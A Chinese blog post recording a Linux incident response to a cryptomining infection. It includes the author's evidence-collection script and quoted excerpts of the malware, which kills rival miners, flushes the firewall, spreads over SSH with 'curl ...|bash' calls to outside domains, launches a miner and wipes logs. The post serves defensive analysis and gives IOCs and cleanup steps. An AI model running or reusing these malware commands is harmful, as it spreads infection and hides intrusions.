Linux应急响应小记2
背景
前一段时间我处理了一次应急响应,我还输出了一篇文章 Linux应急响应笔记 。这两天又处理了一次病毒入侵,在前一次的基础上,这次应急做了一些自动化脚本,应急效率有了一定程度的提升,故另做一份笔记。
应急操作笔记
查看我上一次 Linux应急响应笔记,我发现罗列这么多命令,很多时候眼花缭乱,操作起来也不方便,不如写个shell脚本自动化收集信息。
自动化信息收集
我的自动化手机信息的脚本如下,脚本的初衷是进行自动化信息收集,不需要我去连接到客户设备,提升操作/沟通效率。
#!/bin/bash
function initial(){
echo "Doing initial"
mkdir /tmp/GatherInfo
chmod +x ./chkrootkit
chmod +x ./busybox
}
function chkrootkit_info(){
echo "Doing chkrootkit"
./chkrootkit > /tmp/GatherInfo/chkrootkit.log 2>&1
}
function network_info(){
echo "Gathering network info"
netstat -tulnp > /tmp/GatherInfo/netstat_tulnp.log 2>&1
netstat -anp > /tmp/GatherInfo/netstat_anp.log 2>&1
}
function process_info(){
echo "Gathering process info"
ps aux > /tmp/GatherInfo/ps_aux.log 2>&1
ps auxef > /tmp/GatherInfo/ps_auxef.log 2>&1
top -n 1 > /tmp/GatherInfo/top_n1.log 2>&1
}
function init_info(){
echo "Gathering init info"
chkconfig --list > /tmp/GatherInfo/chkconfig_list.log 2>&1
ls -alt /etc/init* > /tmp/GatherInfo/ls_alt_etc_init.log 2>&1
}
function cron_info(){
echo "Gathering cron info"
cat /etc/crontab > /tmp/GatherInfo/crontab.log 2>&1
cat /etc/anacrontab > /tmp/GatherInfo/anacrontab.log 2>&1
crontab -l > /tmp/GatherInfo/crontab_l.log 2>&1
cd /etc/cron.d/
cat * > /tmp/GatherInfo/etc_cron.d.log 2>&1
cd /etc/cron.daily/
cat * > /tmp/GatherInfo/etc_daily.log 2>&1
cd /etc/cron.hourly/
cat * > /tmp/GatherInfo/etc_hourly.log 2>&1
cd /etc/cron.monthly/
cat * > /tmp/GatherInfo/etc_monthly.log 2>&1
cd /etc/cron.weekly/
cat * > /tmp/GatherInfo/etc_weekly.log 2>&1
cd /var/spool/cron/
cat * > /tmp/GatherInfo/var_spool_cron.log 2>&1
cd /var/spool/anacron/
cat * > /tmp/GatherInfo/var_spool_anacron.log 2>&1
}
function other_info(){
echo "Gathering other info"
cat /etc/passwd | grep -v nologin > /tmp/GatherInfo/passwd.log 2>&1
ls -alt /tmp > /tmp/GatherInfo/tmp.log 2>&1
ls -alt /var/tmp > /tmp/GatherInfo/var_tmp.log 2>&1
ls -alt /dev/shm > /tmp/GatherInfo/dev_shm.log 2>&1
echo $LD_PRELOAD > /tmp/GatherInfo/LD_PRELOAD.log 2>&1
cat /etc/ld.so.preload > /tmp/GatherInfo/etc_ld.so.preload.log 2>&1
s -alt /root/.ssh > /tmp/GatherInfo/ls_alt_root_.ssh.log 2>&1
cat /root/.ssh/* > /tmp/GatherInfo/cat_root_.ssh.log 2>&1
for user in /home/*
do
if test -d $user;then
cat /$user/.ssh/* > /tmp/GatherInfo/cat_$user_.ssh.log 2>&1
fi
done
}
initial
chkrootkit_info
network_info
process_info
init_info
cron_info
other_info
cd /tmp
tar -zcvf GatherInfo.tar.gz GatherInfo
信息收集结果分析
查看自动化收集的信息GatherInfo下的所有文件内容,根据下面的Checklist表项进行挨个梳理排查
应急响应检查表 

在排查进程,网络时都未发现异常。在排查定时任务crontab时,发现三行异常的定时任务
59 * * * * root (curl -fsSL http://t.amynx.com/ ......
28 * * * * root (curl -fsSL http://t.jdjdcjq.top/ ......
13 * * * * root ps aux|grep lplp.ackng.com ......
我把恶意脚本获取到本地,原来这是一个shell脚本,接下来分析看看这个脚本干什么
恶意脚本分析
恶意脚本脚本共439行代码,前面300行都是删除文件和杀死进程,我简单摘要几段代码
#/bin/bash
processes(){
killme() {
killall -9 chron-34e2fg;ps wx|awk '/34e|r\/v3|moy5|defunct/' | awk '{print $1}' | xargs kill -9 & > /dev/null &
}
killa() {
what=$1;ps auxw|awk "/$what/" |awk '!/awk/' | awk '{print $2}'|xargs kill -9&>/dev/null&
}
killa 34e2fg
killme
killall \.Historys
killall \.sshd
killall neptune
killall xm64
killall xm32
killall xmrig
killall \.xmrig
killall suppoieup
# sshd
ps ax | grep sshd | grep -v grep | awk '{print $1}' > /tmp/ssdpid
while read sshdpid
do
if [ $(echo $(ps -p $sshdpid -o %cpu | grep -v \%CPU) | sed -e 's/\.[0-9]*//g') -ge 60 ]
then
kill $sshdpid
fi
done < /tmp/ssdpid
rm -f /tmp/ssdpid
# Removing miners by known path IOC
files(){
ulimit -n 65535
rm -rf /var/log/syslog
chattr -iua /tmp/
chattr -iua /var/tmp/
chattr -R -i /var/spool/cron
chattr -i /etc/crontab
ufw disable
iptables -F
echo "nope" >/tmp/log_rot
sudo sysctl kernel.nmi_watchdog=0
echo '0' >/proc/sys/kernel/nmi_watchdog
echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
rm /tmp/.cron
rm /tmp/.main
rm /tmp/.yam* -rf
rm -f /tmp/irq
# Killing and blocking miners by network related IOC
network(){
# Kill by known ports/IPs
netstat -anp | grep 69.28.55.86:443 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep 185.71.65.238 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
files
processes
network
echo "DONE"
接下来是下载恶意二进制程序以及ssh横向传播
代码片段1
if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'export src=sshcopy;(curl -fsSL http://t.amynx.com/ ......
fi
代码片段2
for file in /home/*
do
if test -d $file; then
if [ -f $file/.ssh/known_hosts ] && [ -f $file/.ssh/id_rsa.pub ]; then
for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" $file/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'export src=sshcopy;(curl -fsSL http://t.amynx.com/ ...... |bash >/dev/null 2>&1 &' & done
fi
fi
done
代码片段3
for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
for sshp in $sshports; do
i=$((i+1))
if [ "${i}" -eq "20" ]; then
sleep 20
ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
i=0
fi
#Wait 20 seconds after every 20 attempts and clean up hanging processes
chmod +r $key
chmod 400 $key
echo "$user@$host $key $sshp"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host -p$sshp "export src=sshcopy;(curl -fsSL http://t.amynx.com/ ...... |bash >/dev/null 2>&1 &"
done
done
done
done
上面这三段代码是通过ssh的证书登录方式横向感染
if [ ! -d "/.Xll" ];then
mkdir /.Xll
fi
cd /.Xll
if [ ! -f "./xr" ];then
uname -a|grep x86_64 && (curl -fsSL d.ackng.com/ ......
fi
uname -a|grep x86_64 && ps aux|grep lplp.ackng.com |grep -v grep || ./xr -o lplp.ackng.com:444 --opencl --donate-level=1 --nicehash -B --http-host=0.0.0.0 --http-port=65529
上面这段代码是下载恶意二进制程序,应该就是挖矿病毒本体。
最后是清理痕迹
history -c
echo 0>/var/spool/mail/root
echo 0>/var/log/wtmp
echo 0>/var/log/secure
echo 0>/var/log/cron
echo > /root/.bash_history
清理与恢复
根据恶意脚本的逻辑,整理出清理步骤如下 1 删除crontab恶意定时任务 2 杀死./xr进程 3 删除/.Xll 目录
总结与反思
病毒标识
- 目录及文件 /.Xll 和 /.Xll/xr
-
进程标识 ps aux grep lplp.ackng.com - 两个域 t.amynx.com, t.jdjdcjq.top
挖矿威胁小于勒索
每次碰到病毒入侵要应急都心惊胆颤,挖矿病毒都还好,最坏情况是重装个环境,客户数据是安全的,如果是勒索病毒就会很棘手。
无论如何,还是尽量保证系统安全性,减小系统入侵攻击面,这样可以极大保护系统不被入侵。
防护建议
一般来说,自动化的入侵一般都是利用非常简单的漏洞,比如若口令,使用存在漏洞的组件,未授权访问等,另外一个感染病毒的方式是ssh证书认证。如上文提到的,针对ssh横向传播就有三个方式,看来这种方式还是很受青睐的。所以对于厂商来说,还是要适当的控制ssh证书登入。
本文重在分析病毒入侵的应急响应经验,笔者不对因本文而导致的安全事件负任何责任。
由于笔者水平有限,文章难免会有错误的,欢迎读者批评指正。笔者个人邮箱:kafrocyang@gmail.com